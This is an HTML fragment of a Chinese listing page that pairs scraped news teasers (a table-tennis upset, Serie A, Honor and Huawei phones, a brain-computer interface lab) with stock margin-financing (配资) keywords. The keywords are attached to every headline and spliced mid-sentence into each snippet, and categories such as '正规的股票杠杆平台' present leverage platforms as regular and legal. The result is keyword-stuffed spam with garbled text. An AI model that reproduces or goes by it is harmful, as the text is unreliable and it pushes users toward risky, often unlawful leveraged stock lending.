                                            <h2 class="title"><a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/36619.html" title="在线网上配资平台 17-15！陈幸同绝杀张本美和，喜感十足，国乒韧性击碎满屏争议！3个不可思议！">在线网上配资平台 17-15！陈幸同绝杀张本美和，喜感十足，国乒韧性击碎满屏争议！3个不可思议！</a></h2>
                                            <p>上演史诗级逆转！4-3力克张本美和晋级WTT多哈冠军赛四强在线网上配资平台 2026年1月11日凌晨，WTT女单1/4决赛上演惊天逆转。中国选手陈幸同在0-2落....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/zaixianwangshangpeizipingtai.html" class="biao qian label">在线网上配资平台</a>
                                                <span class="time">日期：01-11</span>
                                                <span class="name">来源：鼓腰包配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">106</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/36619.html" title="在线网上配资平台 17-15！陈幸同绝杀张本美和，喜感十足，国乒韧性击碎满屏争议！3个不可思议！"><img class="img" src="/uploads/allimg/260111/11191114010O38.jpg" alt="在线网上配资平台 17-15！陈幸同绝杀张本美和，喜感十足，国乒韧性击碎满屏争议！3个不可思议！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/36620.html" title="配资论坛网 意甲：国际米兰vs那不勒斯，齐沃表示“必须严肃对待每一场比赛”">配资论坛网 意甲：国际米兰vs那不勒斯，齐沃表示“必须严肃对待每一场比赛”</a></h2>
                                            <p>意甲：国际米兰vs那不勒斯配资论坛网 北京时间2026年1月12日3:45，意甲联赛第20轮，国际米兰将在主场迎战那不勒斯。国际米兰本赛季的表现非常出色，18轮....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/peiziluntanwang.html" class="biao qian label">配资论坛网</a>
                                                <span class="time">日期：01-11</span>
                                                <span class="name">来源：高开网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">108</span>
                                                    分类：<span>配资炒股首选网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/36620.html" title="配资论坛网 意甲：国际米兰vs那不勒斯，齐沃表示“必须严肃对待每一场比赛”"><img class="img" src="/uploads/allimg/260111/111911140105616.jpg" alt="配资论坛网 意甲：国际米兰vs那不勒斯，齐沃表示“必须严肃对待每一场比赛”"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/34362.html" title="地方配资网 人人都羡慕的天王嫂，方媛到底把日子过成了什么样？">地方配资网 人人都羡慕的天王嫂，方媛到底把日子过成了什么样？</a></h2>
                                            <p>在方媛的生活中，产前和产后的变化简直可以用冰火两重天来形容。产前地方配资网，她几乎是购物狂，旅行到处走；而产后，她则全身心投入带货和接广告，几乎变成了一个专注于....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/difangpeiziwang.html" class="biao qian label">地方配资网</a>
                                                <span class="time">日期：01-09</span>
                                                <span class="name">来源：华信配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">141</span>
                                                    分类：<span>股票配资学习网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/34362.html" title="地方配资网 人人都羡慕的天王嫂，方媛到底把日子过成了什么样？"><img class="img" src="/uploads/allimg/260109/092253530104434.jpg" alt="地方配资网 人人都羡慕的天王嫂，方媛到底把日子过成了什么样？"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban130/images/loading.gif" />
                                    <span>金领速配文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多金领速配文章...</button>
                                </div>

                                <div class="no-more">金领速配文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-1208-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 金领速配最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/41131.html" title="配资开户门户导航 荣耀官方提醒Magic8 Pro Air避免使用一体式全包镜头膜">配资开户门户导航 荣耀官方提醒Magic8 Pro Air避免使用一体式全包镜头膜</a></h2>
                                            <p>IT之家 1 月 25 日消息，官方本周发布了 Magic8 Pro Air 的镜头膜使用小贴士：避免使用一体式全包镜头膜，易堵塞泄气孔，可能导致扬声器杂音。 ....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/peizikaihumenhudaohang.html" class="biao qian label">配资开户门户导航</a>
                                                <span class="time">日期：01-26</span>
                                                <span class="name">来源：闪牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">146</span>
                                                    分类：<span>配资炒股首选网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/41131.html" title="配资开户门户导航 荣耀官方提醒Magic8 Pro Air避免使用一体式全包镜头膜"><img class="img" src="/uploads/allimg/260126/26150J20102L7.jpg" alt="配资开户门户导航 荣耀官方提醒Magic8 Pro Air避免使用一体式全包镜头膜"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/41130.html" title="最专业的股票配资公司 荣耀500 Pro MOLLY 20周年限定版开售：国补到手3999元 首款全机定制潮玩手机">最专业的股票配资公司 荣耀500 Pro MOLLY 20周年限定版开售：国补到手3999元 首款全机定制潮玩手机</a></h2>
                                            <p>快科技1月25日消息，今日，500 Pro MOLLY 20周年限定版限量开售，16GB+512GB售价4499元最专业的股票配资公司，国补到手价3999元。 ....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/zuizhuanyedegupiaopeizigongsi.html" class="biao qian label">最专业的股票配资公司</a>
                                                <span class="time">日期：01-26</span>
                                                <span class="name">来源：金砖配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">149</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/41130.html" title="最专业的股票配资公司 荣耀500 Pro MOLLY 20周年限定版开售：国补到手3999元 首款全机定制潮玩手机"><img class="img" src="/uploads/allimg/260126/26150J1010D25.jpg" alt="最专业的股票配资公司 荣耀500 Pro MOLLY 20周年限定版开售：国补到手3999元 首款全机定制潮玩手机"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/41129.html" title="股市配资合法 华为鸿蒙HarmonyOS 6.0.0.130版本支持个人名片形象自定义">股市配资合法 华为鸿蒙HarmonyOS 6.0.0.130版本支持个人名片形象自定义</a></h2>
                                            <p>IT之家 1 月 25 日消息，已于 1 月 23 日面向 Mate 60 / 70 / 80、Pura 70 / 80 等机型首批推送了鸿蒙 HarmonyO....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/gushipeizihefa.html" class="biao qian label">股市配资合法</a>
                                                <span class="time">日期：01-26</span>
                                                <span class="name">来源：东信证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">181</span>
                                                    分类：<span>股票配资学习网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/41129.html" title="股市配资合法 华为鸿蒙HarmonyOS 6.0.0.130版本支持个人名片形象自定义"><img class="img" src="/uploads/allimg/260126/26150J001014S.jpg" alt="股市配资合法 华为鸿蒙HarmonyOS 6.0.0.130版本支持个人名片形象自定义"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/38876.html" title="线上实盘配资 四中全会精神在基层|一间实验室，何以攀登“脑机接口”高峰？">线上实盘配资 四中全会精神在基层|一间实验室，何以攀登“脑机接口”高峰？</a></h2>
                                            <p>“现在想象，右手腕长出了一根‘第六指’线上实盘配资，用它去抓握眼前的小球。”在天津大学脑机交互与人机共融海河实验室（以下称脑机海河实验室）里，科研人员王壮使用“....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/xianshangshipanpeizi.html" class="biao qian label">线上实盘配资</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：金谷子配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">181</span>
                                                    分类：<span>配资炒股首选网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/38876.html" title="线上实盘配资 四中全会精神在基层|一间实验室，何以攀登“脑机接口”高峰？"><img class="img" src="/uploads/allimg/260119/19153JF10A95.jpg" alt="线上实盘配资 四中全会精神在基层|一间实验室，何以攀登“脑机接口”高峰？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/38875.html" title="股票配资平台十大排名 “我的战场在国门缉私一线”">股票配资平台十大排名 “我的战场在国门缉私一线”</a></h2>
                                            <p>他从小有个警察梦。2011年，23岁的他从警校毕业股票配资平台十大排名，如愿成为一名缉私警察。 缉私警察是公安队伍里最年轻的警种之一。与地方公安不同，这一专职打....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/gupiaopeizipingtaishidapaiming.html" class="biao qian label">股票配资平台十大排名</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：股般宝配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">65</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/38875.html" title="股票配资平台十大排名 “我的战场在国门缉私一线”"><img class="img" src="/uploads/allimg/260119/19153JF1064E.jpg" alt="股票配资平台十大排名 “我的战场在国门缉私一线”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/38874.html" title="郑州配资网 谁，来到了雄安？">郑州配资网 谁，来到了雄安？</a></h2>
                                            <p>“千年之城”——雄安 无数个关于未来的梦想 正在孕育、诞生、实现 无数个追梦的人 来到这里，或者回到这里 为了守护家门口的幸福 为了追随浪潮、拥抱机遇 为了更美....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/zhengzhoupeiziwang.html" class="biao qian label">郑州配资网</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：同花易配</span>

                                                <div class="num">
                                                    查看：<span class="zan">124</span>
                                                    分类：<span>股票配资学习网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/38874.html" title="郑州配资网 谁，来到了雄安？"><img class="img" src="/uploads/allimg/260119/19153J6010DK.jpg" alt="郑州配资网 谁，来到了雄安？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/36620.html" title="配资论坛网 意甲：国际米兰vs那不勒斯，齐沃表示“必须严肃对待每一场比赛”">配资论坛网 意甲：国际米兰vs那不勒斯，齐沃表示“必须严肃对待每一场比赛”</a></h2>
                                            <p>意甲：国际米兰vs那不勒斯配资论坛网 北京时间2026年1月12日3:45，意甲联赛第20轮，国际米兰将在主场迎战那不勒斯。国际米兰本赛季的表现非常出色，18轮....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/peiziluntanwang.html" class="biao qian label">配资论坛网</a>
                                                <span class="time">日期：01-11</span>
                                                <span class="name">来源：高开网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">108</span>
                                                    分类：<span>配资炒股首选网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/36620.html" title="配资论坛网 意甲：国际米兰vs那不勒斯，齐沃表示“必须严肃对待每一场比赛”"><img class="img" src="/uploads/allimg/260111/111911140105616.jpg" alt="配资论坛网 意甲：国际米兰vs那不勒斯，齐沃表示“必须严肃对待每一场比赛”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/36619.html" title="在线网上配资平台 17-15！陈幸同绝杀张本美和，喜感十足，国乒韧性击碎满屏争议！3个不可思议！">在线网上配资平台 17-15！陈幸同绝杀张本美和，喜感十足，国乒韧性击碎满屏争议！3个不可思议！</a></h2>
                                            <p>上演史诗级逆转！4-3力克张本美和晋级WTT多哈冠军赛四强在线网上配资平台 2026年1月11日凌晨，WTT女单1/4决赛上演惊天逆转。中国选手陈幸同在0-2落....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/zaixianwangshangpeizipingtai.html" class="biao qian label">在线网上配资平台</a>
                                                <span class="time">日期：01-11</span>
                                                <span class="name">来源：鼓腰包配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">106</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/36619.html" title="在线网上配资平台 17-15！陈幸同绝杀张本美和，喜感十足，国乒韧性击碎满屏争议！3个不可思议！"><img class="img" src="/uploads/allimg/260111/11191114010O38.jpg" alt="在线网上配资平台 17-15！陈幸同绝杀张本美和，喜感十足，国乒韧性击碎满屏争议！3个不可思议！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/36618.html" title="地方配资网 有趣！大量辽宁球迷迎接广东队，不断喊口号 杜锋回应太温馨">地方配资网 有趣！大量辽宁球迷迎接广东队，不断喊口号 杜锋回应太温馨</a></h2>
                                            <p>有趣！大量辽宁球迷迎接广东队地方配资网，看到广东队不断喊口号，杜锋回应太温馨了…… 为了准备今天与辽宁队的比赛，在昨天，广东队全体人员，在主教练杜锋的带领下，也....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/difangpeiziwang.html" class="biao qian label">地方配资网</a>
                                                <span class="time">日期：01-11</span>
                                                <span class="name">来源：优微贷配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">67</span>
                                                    分类：<span>股票配资学习网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/36618.html" title="地方配资网 有趣！大量辽宁球迷迎接广东队，不断喊口号 杜锋回应太温馨"><img class="img" src="/uploads/allimg/260111/1119111101035A.jpg" alt="地方配资网 有趣！大量辽宁球迷迎接广东队，不断喊口号 杜锋回应太温馨"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/34364.html" title="配资论坛网 包文婧晒娃圈粉，二胎家庭的温暖日常">配资论坛网 包文婧晒娃圈粉，二胎家庭的温暖日常</a></h2>
                                            <p>包文婧最近晒出她的小儿子，引发了大量粉丝的喜爱。她8个月大的二儿子面条子，那双小手小脚圆滚滚的，像极了一个可爱的小包子，皮肤白皙又光滑，网友们纷纷表示真想捏一捏....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/peiziluntanwang.html" class="biao qian label">配资论坛网</a>
                                                <span class="time">日期：01-09</span>
                                                <span class="name">来源：胜盈配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">118</span>
                                                    分类：<span>配资炒股首选网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/34364.html" title="配资论坛网 包文婧晒娃圈粉，二胎家庭的温暖日常"><img class="img" src="/uploads/allimg/260109/0922535F10N45.jpg" alt="配资论坛网 包文婧晒娃圈粉，二胎家庭的温暖日常"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">金领速配文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 金领速配最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/27596.html" title="在线网上配资平台 茶山医院便民新政实施首周见成效：一号在手，多科无忧">在线网上配资平台 茶山医院便民新政实施首周见成效：一号在手，多科无忧</a></h2>
                                            <p>自2026年1月1日 在线网上配资平台 东莞全市推行普通门诊 “一次挂号管三天”措施以来 茶山医院凭借其 “一号管三天+跨科室通用”的升级服务 在政策落地首周便....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/zaixianwangshangpeizipingtai.html" class="biao qian label">在线网上配资平台</a>
                                                <span class="time">日期：01-06</span>
                                                <span class="name">来源：顶益所配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">204</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/27596.html" title="在线网上配资平台 茶山医院便民新政实施首周见成效：一号在手，多科无忧"><img class="img" src="/uploads/allimg/260106/061Q5520101P5.jpg" alt="在线网上配资平台 茶山医院便民新政实施首周见成效：一号在手，多科无忧"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/18574.html" title="地方配资网 在上海社区做“副业”，能成功吗？">地方配资网 在上海社区做“副业”，能成功吗？</a></h2>
                                            <p>瑞虹新城居民、职业模特曹静与参加亲子美育课堂学习的孩子们。 最近，虹口区嘉兴路街道“瑞虹友邻社”青年夜校，在社交媒体上挺火。 看课表，每个工作日晚上排满，从宠物....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/difangpeiziwang.html" class="biao qian label">地方配资网</a>
                                                <span class="time">日期：01-02</span>
                                                <span class="name">来源：久联优配</span>

                                                <div class="num">
                                                    查看：<span class="zan">201</span>
                                                    分类：<span>股票配资学习网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/18574.html" title="地方配资网 在上海社区做“副业”，能成功吗？"><img class="img" src="/uploads/allimg/260102/021P434010RR.jpg" alt="地方配资网 在上海社区做“副业”，能成功吗？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/27595.html" title="地方配资网 你好，2026！中山专属祝福来了">地方配资网 你好，2026！中山专属祝福来了</a></h2>
                                            <p>你好地方配资网，2026年！ 新年的第一份祝福 请查收！ 地方配资网 小布哥把中山的精彩时刻 定制成专属月历壁纸 每一张都是温暖治愈的瞬间 每一页都藏着对新岁的....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/difangpeiziwang.html" class="biao qian label">地方配资网</a>
                                                <span class="time">日期：01-06</span>
                                                <span class="name">来源：趣配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">194</span>
                                                    分类：<span>股票配资学习网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/27595.html" title="地方配资网 你好，2026！中山专属祝福来了"><img class="img" src="/uploads/allimg/260106/061Q55001025J.jpg" alt="地方配资网 你好，2026！中山专属祝福来了"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/29850.html" title="地方配资网 多家上市公司拟提价，磷酸铁锂行业寻求以标准提升准入门槛">地方配资网 多家上市公司拟提价，磷酸铁锂行业寻求以标准提升准入门槛</a></h2>
                                            <p>当新能源汽车和储能需求持续增长之际，原材料磷酸铁锂材料行业却面临着一个矛盾的现象：市场需求持续旺盛地方配资网，但全行业却普遍处于亏损状态。 第一财经记者在近期召....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/difangpeiziwang.html" class="biao qian label">地方配资网</a>
                                                <span class="time">日期：01-07</span>
                                                <span class="name">来源：融牛网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">193</span>
                                                    分类：<span>股票配资学习网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/29850.html" title="地方配资网 多家上市公司拟提价，磷酸铁锂行业寻求以标准提升准入门槛"><img class="img" src="/uploads/allimg/260107/071H6050103T0.jpg" alt="地方配资网 多家上市公司拟提价，磷酸铁锂行业寻求以标准提升准入门槛"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/27597.html" title="配资论坛网 《佛冈年鉴·2025》出版发行">配资论坛网 《佛冈年鉴·2025》出版发行</a></h2>
                                            <p>2025年12月，由中共佛冈县委、佛冈县人民政府主办配资论坛网，佛冈年鉴编纂委员会编纂的《佛冈年鉴·2025》出版发行。 《佛冈年鉴·2025》全书93.4万字....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/peiziluntanwang.html" class="biao qian label">配资论坛网</a>
                                                <span class="time">日期：01-06</span>
                                                <span class="name">来源：国督配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">185</span>
                                                    分类：<span>配资炒股首选网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/27597.html" title="配资论坛网 《佛冈年鉴·2025》出版发行"><img class="img" src="/uploads/allimg/260106/061Q55401044A.jpg" alt="配资论坛网 《佛冈年鉴·2025》出版发行"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/32107.html" title="在线网上配资平台 华纳兄弟或回绝派拉蒙1084亿美元收购要约，转而支持网飞参与竞购战">在线网上配资平台 华纳兄弟或回绝派拉蒙1084亿美元收购要约，转而支持网飞参与竞购战</a></h2>
                                            <p>华纳兄弟探索公司董事会最早可能于本周三在线网上配资平台，就派拉蒙 - 天空之舞影业提出的1084 亿美元收购要约作出决议，且董事会大概率会建议股东投票否决该提案....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/zaixianwangshangpeizipingtai.html" class="biao qian label">在线网上配资平台</a>
                                                <span class="time">日期：01-08</span>
                                                <span class="name">来源：安微润格配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">185</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/32107.html" title="在线网上配资平台 华纳兄弟或回绝派拉蒙1084亿美元收购要约，转而支持网飞参与竞购战"><img class="img" src="/uploads/allimg/260108/081H4540101310.jpg" alt="在线网上配资平台 华纳兄弟或回绝派拉蒙1084亿美元收购要约，转而支持网飞参与竞购战"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/38876.html" title="线上实盘配资 四中全会精神在基层|一间实验室，何以攀登“脑机接口”高峰？">线上实盘配资 四中全会精神在基层|一间实验室，何以攀登“脑机接口”高峰？</a></h2>
                                            <p>“现在想象，右手腕长出了一根‘第六指’线上实盘配资，用它去抓握眼前的小球。”在天津大学脑机交互与人机共融海河实验室（以下称脑机海河实验室）里，科研人员王壮使用“....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/xianshangshipanpeizi.html" class="biao qian label">线上实盘配资</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：金谷子配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">181</span>
                                                    分类：<span>配资炒股首选网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/38876.html" title="线上实盘配资 四中全会精神在基层|一间实验室，何以攀登“脑机接口”高峰？"><img class="img" src="/uploads/allimg/260119/19153JF10A95.jpg" alt="线上实盘配资 四中全会精神在基层|一间实验室，何以攀登“脑机接口”高峰？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/41129.html" title="股市配资合法 华为鸿蒙HarmonyOS 6.0.0.130版本支持个人名片形象自定义">股市配资合法 华为鸿蒙HarmonyOS 6.0.0.130版本支持个人名片形象自定义</a></h2>
                                            <p>IT之家 1 月 25 日消息，已于 1 月 23 日面向 Mate 60 / 70 / 80、Pura 70 / 80 等机型首批推送了鸿蒙 HarmonyO....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/gushipeizihefa.html" class="biao qian label">股市配资合法</a>
                                                <span class="time">日期：01-26</span>
                                                <span class="name">来源：东信证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">181</span>
                                                    分类：<span>股票配资学习网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/41129.html" title="股市配资合法 华为鸿蒙HarmonyOS 6.0.0.130版本支持个人名片形象自定义"><img class="img" src="/uploads/allimg/260126/26150J001014S.jpg" alt="股市配资合法 华为鸿蒙HarmonyOS 6.0.0.130版本支持个人名片形象自定义"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/9552.html" title="配资论坛网 大烨智能突遭证监会立案，近两万股东难眠，索赔正式启动">配资论坛网 大烨智能突遭证监会立案，近两万股东难眠，索赔正式启动</a></h2>
                                            <p>登录新浪财经APP 搜索【信披】查看更多考评等级配资论坛网 受损股民可至新浪股民维权平台登记该公司维权：http://wq.finance.sina.com.c....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/peiziluntanwang.html" class="biao qian label">配资论坛网</a>
                                                <span class="time">日期：12-29</span>
                                                <span class="name">来源：阳光财富配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">177</span>
                                                    分类：<span>配资炒股首选网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/9552.html" title="配资论坛网 大烨智能突遭证监会立案，近两万股东难眠，索赔正式启动"><img class="img" src="/uploads/allimg/251229/291Q0210105S5.jpg" alt="配资论坛网 大烨智能突遭证监会立案，近两万股东难眠，索赔正式启动"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z5ea43list-box clearfix">
                                        <div class="z5ea43list-right">
                                            <h2 class="title"><a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/7295.html" title="在线网上配资平台 2026人教版高中艺术必修1《艺术与生活》电子课本">在线网上配资平台 2026人教版高中艺术必修1《艺术与生活》电子课本</a></h2>
                                            <p>为了帮助高中生自主预习与有效复习，我们整理了2026人教版高中艺术必修1《艺术与生活》电子课本，教材突出跨学科思维与实际应用能力的培养，下面以图片的形式呈现给大....</p>
                                            <div class="clearfix address">
                                                <a href="http://hongchenggujian.cn/topic/zaixianwangshangpeizipingtai.html" class="biao qian label">在线网上配资平台</a>
                                                <span class="time">日期：12-28</span>
